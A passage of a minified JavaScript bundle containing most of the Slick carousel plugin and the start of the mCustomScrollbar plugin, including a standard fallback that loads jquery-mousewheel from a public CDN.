slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,t+=(s.$list.width()-n.outerWidth())/2)),t},t.prototype.getOption=t.prototype.slickGetOption=function(e){return this.options[e]},t.prototype.getNavigableIndexes=function(){var e,t=this,i=0,n=0,o=[];for(!1===t.options.infinite?e=t.slideCount:(i=-1*t.options.slidesToScroll,n=-1*t.options.slidesToScroll,e=2*t.slideCount);i<e;)o.push(i),i=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return o},t.prototype.getSlick=function(){return this},t.prototype.getSlideCount=function(){var t,i,n=this;return i=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each((function(o,s){if(s.offsetLeft-i+e(s).outerWidth()/2>-1*n.swipeLeft)return t=s,!1})),Math.abs(e(t).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},t.prototype.goTo=t.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},t.prototype.init=function(t){var i=this;e(i.$slider).hasClass("slick-initialized")||(e(i.$slider).addClass("slick-initialized"),i.buildRows(),i.buildOut(),i.setProps(),i.startLoad(),i.loadSlider(),i.initializeEvents(),i.updateArrows(),i.updateDots(),i.checkResponsive(!0),i.focusHandler()),t&&i.$slider.trigger("init",[i]),!0===i.options.accessibility&&i.initADA(),i.options.autoplay&&(i.paused=!1,i.autoPlay())},t.prototype.initADA=function(){var t=this,i=Math.ceil(t.slideCount/t.options.slidesToShow),n=t.getNavigableIndexes().filter((function(e){return e>=0&&e<t.slideCount}));t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==t.$dots&&(t.$slides.not(t.$slideTrack.find(".slick-cloned")).each((function(i){var o=n.indexOf(i);if(e(this).attr({role:"tabpanel",id:"slick-slide"+t.instanceUid+i,tabindex:-1}),-1!==o){var s="slick-slide-control"+t.instanceUid+o;e("#"+s).length&&e(this).attr({"aria-describedby":s})}})),t.$dots.attr("role","tablist").find("li").each((function(o){var s=n[o];e(this).attr({role:"presentation"}),e(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+t.instanceUid+o,"aria-controls":"slick-slide"+t.instanceUid+s,"aria-label":o+1+" of "+i,"aria-selected":null,tabindex:"-1"})})).eq(t.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var o=t.currentSlide,s=o+t.options.slidesToShow;o<s;o++)t.options.focusOnChange?t.$slides.eq(o).attr({tabindex:"0"}):t.$slides.eq(o).removeAttr("tabindex");t.activateADA()},t.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},t.prototype.initDotEvents=function(){var t=this;!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&(e("li",t.$dots).on("click.slick",{message:"index"},t.changeSlide),!0===t.options.accessibility&&t.$dots.on("keydown.slick",t.keyHandler)),!0===t.options.dots&&!0===t.options.pauseOnDotsHover&&t.slideCount>t.options.slidesToShow&&e("li",t.$dots).on("mouseenter.slick",e.proxy(t.interrupt,t,!0)).on("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.initSlideEvents=function(){var t=this;t.options.pauseOnHover&&(t.$list.on("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.on("mouseleave.slick",e.proxy(t.interrupt,t,!1)))},t.prototype.initializeEvents=function(){var t=this;t.initArrowEvents(),t.initDotEvents(),t.initSlideEvents(),t.$list.on("touchstart.slick mousedown.slick",{action:"start"},t.swipeHandler),t.$list.on("touchmove.slick mousemove.slick",{action:"move"},t.swipeHandler),t.$list.on("touchend.slick mouseup.slick",{action:"end"},t.swipeHandler),t.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,i,n,o=this;function s(t){e("img[data-lazy]",t).each((function(){var t=e(this),i=e(this).attr("data-lazy"),n=e(this).attr("data-srcset"),s=e(this).attr("data-sizes")||o.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){t.animate({opacity:0},100,(function(){n&&(t.attr("srcset",n),s&&t.attr("sizes",s)),t.attr("src",i).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),o.$slider.trigger("lazyLoaded",[o,t,i])}))},r.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),o.$slider.trigger("lazyLoadError",[o,t,i])},r.src=i}))}if(!0===o.options.centerMode?!0===o.options.infinite?n=(i=o.currentSlide+(o.options.slidesToShow/2+1))+o.options.slidesToShow+2:(i=Math.max(0,o.currentSlide-(o.options.slidesToShow/2+1)),n=o.options.slidesToShow/2+1+2+o.currentSlide):(i=o.options.infinite?o.options.slidesToShow+o.currentSlide:o.currentSlide,n=Math.ceil(i+o.options.slidesToShow),!0===o.options.fade&&(i>0&&i--,n<=o.slideCount&&n++)),t=o.$slider.find(".slick-slide").slice(i,n),"anticipated"===o.options.lazyLoad)for(var r=i-1,a=n,l=o.$slider.find(".slick-slide"),c=0;c<o.options.slidesToScroll;c++)r<0&&(r=o.slideCount-1),t=(t=t.add(l.eq(r))).add(l.eq(a)),r--,a++;s(t),o.slideCount<=o.options.slidesToShow?s(o.$slider.find(".slick-slide")):o.currentSlide>=o.slideCount-o.options.slidesToShow?s(o.$slider.find(".slick-cloned").slice(0,o.options.slidesToShow)):0===o.currentSlide&&s(o.$slider.find(".slick-cloned").slice(-1*o.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var i=this;i.unslicked||(i.$slider.trigger("afterChange",[i,t]),i.animating=!1,i.slideCount>i.options.slidesToShow&&i.setPosition(),i.swipeLeft=null,i.options.autoplay&&i.autoPlay(),!0===i.options.accessibility&&(i.initADA(),i.options.focusOnChange&&e(i.$slides.get(i.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var i,n,o,s,r,a=this,l=e("img[data-lazy]",a.$slider);l.length?(i=l.first(),n=i.attr("data-lazy"),o=i.attr("data-srcset"),s=i.attr("data-sizes")||a.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){o&&(i.attr("srcset",o),s&&i.attr("sizes",s)),i.attr("src",n).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,i,n]),a.progressiveLazyLoad()},r.onerror=function(){t<3?setTimeout((function(){a.progressiveLazyLoad(t+1)}),500):(i.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,i,n]),a.progressiveLazyLoad())},r.src=n):a.$slider.trigger("allImagesLoaded",[a])},t.prototype.refresh=function(t){var i,n,o=this;n=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>n&&(o.currentSlide=n),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),i=o.currentSlide,o.destroy(!0),e.extend(o,o.initials,{currentSlide:i}),o.init(),t||o.changeSlide({data:{message:"index",index:i}},!1)},t.prototype.registerBreakpoints=function(){var t,i,n,o=this,s=o.options.responsive||null;if("array"===e.type(s)&&s.length){for(t in o.respondTo=o.options.respondTo||"window",s)if(n=o.breakpoints.length-1,s.hasOwnProperty(t)){for(i=s[t].breakpoint;n>=0;)o.breakpoints[n]&&o.breakpoints[n]===i&&o.breakpoints.splice(n,1),n--;o.breakpoints.push(i),o.breakpointSettings[i]=s[t].settings}o.breakpoints.sort((function(e,t){return o.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,i){var n=this;if(e="boolean"==typeof e?!0===(t=e)?0:n.slideCount-1:!0===t?--e:e,n.slideCount<1||e<0||e>n.slideCount-1)return!1;n.unload(),!0===i?n.$slideTrack.children().remove():n.$slideTrack.children(this.options.slide).eq(e).remove(),n.$slides=n.$slideTrack.children(this.options.slide),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.append(n.$slides),n.$slidesCache=n.$slides,n.reinit()},t.prototype.setCSS=function(e){var t,i,n=this,o={};!0===n.options.rtl&&(e=-e),t="left"==n.positionProp?Math.ceil(e)+"px":"0px",i="top"==n.positionProp?Math.ceil(e)+"px":"0px",o[n.positionProp]=e,!1===n.transformsEnabled?n.$slideTrack.css(o):(o={},!1===n.cssTransitions?(o[n.animType]="translate("+t+", "+i+")",n.$slideTrack.css(o)):(o[n.animType]="translate3d("+t+", "+i+", 0px)",n.$slideTrack.css(o)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,i=this;i.$slides.each((function(n,o){t=i.slideWidth*n*-1,!0===i.options.rtl?e(o).css({position:"relative",right:t,top:0,zIndex:i.options.zIndex-2,opacity:0}):e(o).css({position:"relative",left:t,top:0,zIndex:i.options.zIndex-2,opacity:0})})),i.$slides.eq(i.currentSlide).css({zIndex:i.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,i,n,o,s,r=this,a=!1;if("object"===e.type(arguments[0])?(n=arguments[0],a=arguments[1],s="multiple"):"string"===e.type(arguments[0])&&(n=arguments[0],o=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?s="responsive":void 0!==arguments[1]&&(s="single")),"single"===s)r.options[n]=o;else if("multiple"===s)e.each(n,(function(e,t){r.options[e]=t}));else if("responsive"===s)for(i in o)if("array"!==e.type(r.options.responsive))r.options.responsive=[o[i]];else{for(t=r.options.responsive.length-1;t>=0;)r.options.responsive[t].breakpoint===o[i].breakpoint&&r.options.responsive.splice(t,1),t--;r.options.responsive.push(o[i])}a&&(r.unload(),r.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,i,n,o,s=this;if(i=s.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),s.$slides.eq(e).addClass("slick-current"),!0===s.options.centerMode){var r=s.options.slidesToShow%2==0?1:0;t=Math.floor(s.options.slidesToShow/2),!0===s.options.infinite&&(e>=t&&e<=s.slideCount-1-t?s.$slides.slice(e-t+r,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(n=s.options.slidesToShow+e,i.slice(n-t+1+r,n+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?i.eq(i.length-1-s.options.slidesToShow).addClass("slick-center"):e===s.slideCount-1&&i.eq(s.options.slidesToShow).addClass("slick-center")),s.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=s.slideCount-s.options.slidesToShow?s.$slides.slice(e,e+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):i.length<=s.options.slidesToShow?i.addClass("slick-active").attr("aria-hidden","false"):(o=s.slideCount%s.options.slidesToShow,n=!0===s.options.infinite?s.options.slidesToShow+e:e,s.options.slidesToShow==s.options.slidesToScroll&&s.slideCount-e<s.options.slidesToShow?i.slice(n-(s.options.slidesToShow-o),n+o).addClass("slick-active").attr("aria-hidden","false"):i.slice(n,n+s.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==s.options.lazyLoad&&"anticipated"!==s.options.lazyLoad||s.lazyLoad()},t.prototype.setupInfinite=function(){var t,i,n,o=this;if(!0===o.options.fade&&(o.options.centerMode=!1),!0===o.options.infinite&&!1===o.options.fade&&(i=null,o.slideCount>o.options.slidesToShow)){for(n=!0===o.options.centerMode?o.options.slidesToShow+1:o.options.slidesToShow,t=o.slideCount;t>o.slideCount-n;t-=1)i=t-1,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i-o.slideCount).prependTo(o.$slideTrack).addClass("slick-cloned");for(t=0;t<n+o.slideCount;t+=1)i=t,e(o.$slides[i]).clone(!0).attr("id","").attr("data-slick-index",i+o.slideCount).appendTo(o.$slideTrack).addClass("slick-cloned");o.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){e||this.autoPlay(),this.interrupted=e},t.prototype.selectHandler=function(t){var i=this,n=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),o=parseInt(n.attr("data-slick-index"));o||(o=0),i.slideCount<=i.options.slidesToShow?i.slideHandler(o,!1,!0):i.slideHandler(o)},t.prototype.slideHandler=function(e,t,i){var n,o,s,r,a,l,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),n=e,a=c.getLeft(n),r=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?r:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(r,(function(){c.postSlide(n)})):c.postSlide(n));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(n=c.currentSlide,!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(r,(function(){c.postSlide(n)})):c.postSlide(n));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),o=n<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+n:n>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:n-c.slideCount:n,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,o]),s=c.currentSlide,c.currentSlide=o,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(l=(l=c.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==i?(c.fadeSlideOut(s),c.fadeSlide(o,(function(){c.postSlide(o)}))):c.postSlide(o),void c.animateHeight();!0!==i&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(o)})):c.postSlide(o)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,i,n,o=this;return e=o.touchObject.startX-o.touchObject.curX,t=o.touchObject.startY-o.touchObject.curY,i=Math.atan2(t,e),(n=Math.round(180*i/Math.PI))<0&&(n=360-Math.abs(n)),n<=45&&n>=0||n<=360&&n>=315?!1===o.options.rtl?"left":"right":n>=135&&n<=225?!1===o.options.rtl?"right":"left":!0===o.options.verticalSwiping?n>=35&&n<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,i,n=this;if(n.dragging=!1,n.swiping=!1,n.scrolling)return n.scrolling=!1,!1;if(n.interrupted=!1,n.shouldClick=!(n.touchObject.swipeLength>10),void 0===n.touchObject.curX)return!1;if(!0===n.touchObject.edgeHit&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe){switch(i=n.swipeDirection()){case"left":case"down":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.currentDirection=0;break;case"right":case"up":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.currentDirection=1}"vertical"!=i&&(n.slideHandler(t),n.touchObject={},n.$slider.trigger("swipe",[n,i]))}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,i,n,o,s,r,a=this;return s=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!a.dragging||a.scrolling||s&&1!==s.length)&&(t=a.getLeft(a.currentSlide),a.touchObject.curX=void 0!==s?s[0].pageX:e.clientX,a.touchObject.curY=void 0!==s?s[0].pageY:e.clientY,a.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(a.touchObject.curX-a.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(a.touchObject.curY-a.touchObject.startY,2))),!a.options.verticalSwiping&&!a.swiping&&r>4?(a.scrolling=!0,!1):(!0===a.options.verticalSwiping&&(a.touchObject.swipeLength=r),i=a.swipeDirection(),void 0!==e.originalEvent&&a.touchObject.swipeLength>4&&(a.swiping=!0,e.preventDefault()),o=(!1===a.options.rtl?1:-1)*(a.touchObject.curX>a.touchObject.startX?1:-1),!0===a.options.verticalSwiping&&(o=a.touchObject.curY>a.touchObject.startY?1:-1),n=a.touchObject.swipeLength,a.touchObject.edgeHit=!1,!1===a.options.infinite&&(0===a.currentSlide&&"right"===i||a.currentSlide>=a.getDotCount()&&"left"===i)&&(n=a.touchObject.swipeLength*a.options.edgeFriction,a.touchObject.edgeHit=!0),!1===a.options.vertical?a.swipeLeft=t+n*o:a.swipeLeft=t+n*(a.$list.height()/a.listWidth)*o,!0===a.options.verticalSwiping&&(a.swipeLeft=t+n*o),!0!==a.options.fade&&!1!==a.options.touchMove&&(!0===a.animating?(a.swipeLeft=null,!1):void a.setCSS(a.swipeLeft))))},t.prototype.swipeStart=function(e){var t,i=this;if(i.interrupted=!0,1!==i.touchObject.fingerCount||i.slideCount<=i.options.slidesToShow)return i.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),i.touchObject.startX=i.touchObject.curX=void 0!==t?t.pageX:e.clientX,i.touchObject.startY=i.touchObject.curY=void 0!==t?t.pageY:e.clientY,i.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,i,n=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),a=n.length;for(e=0;e<a;e++)if("object"==s(o)||void 0===o?n[e].slick=new t(n[e],o):i=n[e].slick[o].apply(n[e].slick,r),void 0!==i)return i;return n}})?n.apply(t,o):n)&&(e.exports=o)}()},function(e,t,i){var n,o;function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}o=[i(0)],void 0!==(t="function"==typeof(n=function(t){var n=i(24),o=e.exports,r="https:"==document.location.protocol?"https:":"http:";n||(o?i(25)(t):t.event.special.mousewheel||t("head").append(decodeURI("%3Cscript src="+r+"//cdnjs.cloudflare.com/ajax/libs/jquery-mousewheel/3.1.13/jquery.mousewheel.min.js%3E%3C/script%3E"))),function(){var e,i="mCustomScrollbar",n="mCS",o=".mCustomScrollbar",r={setTop:0,setLeft:0,axis:"y",scrollbarPosition:"inside",scrollInertia:950,autoDraggerLength:!0,alwaysShowScrollbar:0,snapOffset:0,mouseWheel:{enable:!0,scrollAmount:"auto",axis:"y",deltaFactor:"auto",disableOver:["select","option","keygen","datalist","textarea"]},scrollButtons:{scrollType:"stepless",scrollAmount:"auto"},keyboard:{enable:!0,scrollType:"stepless",scrollAmount:"auto"},contentTouchScroll:25,documentTouchScroll:!0,advanced:{autoScrollOnFocus:"input,textarea,select,button,datalist,keygen,a[tabindex],area,object,[contenteditable='true']",updateOnContentResize:!0,updateOnImageLoad:"auto",autoUpdateTimeout:60},theme:"light",callbacks:{onTotalScrollOffset:0,onTotalScrollBackOffset:0,alwaysTriggerOffsets:!0}},a=0,l={},c=window.attachEvent&&!window.addEventListener?1:0,u=!1,d=["mCSB_dragger_onDrag","mCSB_scrollTools_onDrag","mCS_img_loaded","mCS_disabled","mCS_destroyed","mCS_no_scrollbar","mCS-autoHide","mCS-dir-rtl","mCS_no_scrollbar_y","mCS_no_scrollbar_x","mCS_y_hidden","mCS_x_hidden","mCSB_draggerContainer","mCSB_buttonUp","mCSB_buttonDown","mCSB_buttonLeft","mCSB_buttonRight"],h={init:function(e){e=t.extend(!0,{},r,e);var i=p.call(this);if(e.live){var c=e.liveSelector||this.selector||o,u=t(c);if("off"===e.live)return void m(c);l[c]=setTimeout((function(){u.mCustomScrollbar(e),"once"===e.live&&u.length&&m(c)}),500)}else m(c);return e.setWidth=e.set_width?e.set_width:e.setWidth,e.setHeight=e.set_height?e.set_height:e.setHeight,e.axis=e.horizontalScroll?"x":g(e.axis),e.scrollInertia=e.scrollInertia>0&&e.scrollInertia<17?17:e.scrollInertia,"object"!==s(e.mouseWheel)&&1==e.mouseWheel&&(e.mouseWheel={enable:!0,scrollAmount:"auto",axis:"y",preventDefault:!1,deltaFactor:"auto",normalizeDelta:!1,invert:!1}),e.mouseWheel.scrollAmount=e.mouseWheelPixels?e.mouseWheelPixels:e.mouseWheel.scrollAmount,e.mouseWheel.normalizeDelta=e.advanced.normalizeMouseWheelDelta?e.advanced.normalizeMouseWheelDelta:e.mouseWheel.normalizeDelta,e.scrollButtons.scrollType=y(e.scrollButtons.scrollType),f(e),t(i).each((function(){var i=t(this);if(!i.data(n)){i.data(n,{idx:++a,opt:e,scrollRatio:{y:null,x:null},overflowed:null,contentReset:{y:null,x:null},bindEvents:!1,tweenRunning:!1,sequential:{},langDir:i.css("direction"),cbOffsets:null,trigger:null,poll:{size:{o:0,n:0},img:{o:0,n:0},change:{o:0,n:0}}});var 